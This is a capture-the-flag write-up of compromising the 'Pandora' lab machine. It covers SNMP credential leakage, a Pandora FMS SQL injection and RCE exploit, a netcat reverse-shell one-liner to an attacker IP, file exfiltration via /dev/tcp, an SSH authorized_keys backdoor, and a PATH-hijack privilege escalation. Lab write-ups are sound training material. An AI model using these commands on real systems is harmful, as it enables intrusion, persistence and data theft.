Summary

Nmap revealed that port 161/udp is open. By using snmpbulkwalk, I found plain credentials for user daniel. These credentials are valid for SSH so I gained access as user daniel. Enumerating system as user daniel revealed that there is Pandora FMS running on port 80. Exact version of software can be found in /var/www/pandora/pandora_console/install.done. There are multiple exploits for version 7.0NG.742_FIX_PERL2020. I used Unauthenticated SQL Injection exploit which granted me a limited shell as user matt. To get fully interacted shell I provided 2 methods. It is possible to use another exploit to get Remote Code Execution or create SSH backdoor on the system. While enumerating system as user matt, I found interesting binary /usr/bin/pandora_backup, which belongs to root but user matt has execution privileges. Analyzing this binary with ghidra reveals that it is executing tar without specifying full path to binary. I hijacked the path and spawned root shell.
Reconnaissance

Nmap
1
2
3
4
5
6
7
8
9
10
| PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24c295a5c30b3ff3173c68d7af2b5338 (RSA)
| 256 b1417799469a6c5dd2982fc0329ace03 (ECDSA)
|_ 256 e736433ba9478a190158b2bc89f65108 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Enumeration
Service Enumeration
| IP Address | Ports Open |
|---|
| 10.10.11.180 | TCP: 22, 80 |
Port 80
Technology

Web Content Discovery
1
| dirsearch -e php,asp,aspx,jsp,py,txt,conf,config,bak,backup,swp,old,db,sql -u http://10.10.11.136
|
Website

By inspecting the site, the hostname panda.htb can be found. I added it to /etc/hosts file and tried to discover potential subdomains.
1
| sudo sh -c 'echo "10.10.11.136 panda.htb" >> /etc/hosts'
|
Subdomain Discovery
1
| ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://FUZZ.panda.htb/ -ic
|
Port 161
Running snmpbulkwalk revealed credentials for user daniel.
1
| snmpbulkwalk -v2c -c public 10.10.11.136 . > snmpbulkwalk.txt
|
1
| daniel : HotelBabylon23
|

SSH - daniel
By using newly discovered credentials, I gained ssh access as user daniel.
Privilege Escalation
System enumeration as user daniel

By inspecting interesting files inside /var/www/pandora/pandora_console/, I could determine exact version of Pandora FMS.
Contents of install.done :
Lateral Movement
Pandora FMS - Unauthenticated SQL Injection

While searching exploits for this exact version of Pandora I found one for Unauthenticated SQL Injection, which drops an interactive shell.
1
| python3 sqlpwn.py -t 127.0.0.1
|

Exploit was successful and I got shell as user matt. First I looked at the contents of config.php, which could not be previously read by user daniel due to a lack of privileges. Here I found mysql credentials.
1
| pandora : PandoraFMSSecurePass2021
|
To get fully an interactive shell I can either use another exploit for Remote Code Execution or the easier way is to make .ssh/authorized_keys file with contents of our public key inside users matt home directory.
Pandora FMS - Remote Code Execution

Using this exploit I can get reverse shell on system. For exploit to work I need either valid admin credentials or valid PHPSESSID cookie. To obtain these, I tried to enumerate mysql database.
1
| mysql -u pandora -h 127.0.0.1 -p
|

1
| select * from tsessions_php;
|
Data column revealed that this PHPSESSID could belong to user admin.

1
| python3 50961.py -t 127.0.0.1 80 -p ds7r171lk4r89f3eis11qutbdm
|



Executing exploit with valid PHPSESSID granted me webshell on port 80. To get reverse shell I URL encoded this payload.
1
| rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.34 7003 >/tmp/f
|



User.txt
SSH Backdoor
1
| echo "<<CONTENTS_OF_id_rsa.pub>>" > /home/matt/.ssh/authorized_keys
|
System enumeration as user matt
Linpeas



Running linpeas.sh revealed interesting binary /usr/bin/pandora_backup, which belongs to root but can be executed by user matt. The fact that this binary is owned by root means that any command inside will be executed with root privileges.
Transferring binary to local machine

To analyze this binary, I first transferred it to my local machine.
1
| cat /usr/bin/pandora_backup > /dev/tcp/10.10.14.34/7007
|
Analyzing binary with Ghidra
Looking at the main function, I saw that tar is being executed without specifying full path. This can be exploited by doing path hijacking.
Path Hijacking

First I added /tmp to $PATH variable. This will cause system to search for tar binary in /tmp directory first.

Now I created malicious tar which will spawn shell. Do not forget to make it executable with chmod.

Running /usr/bin/pandora_backup will now execute malicious /tmp/tar and root shell gets spawned.
Post Exploitation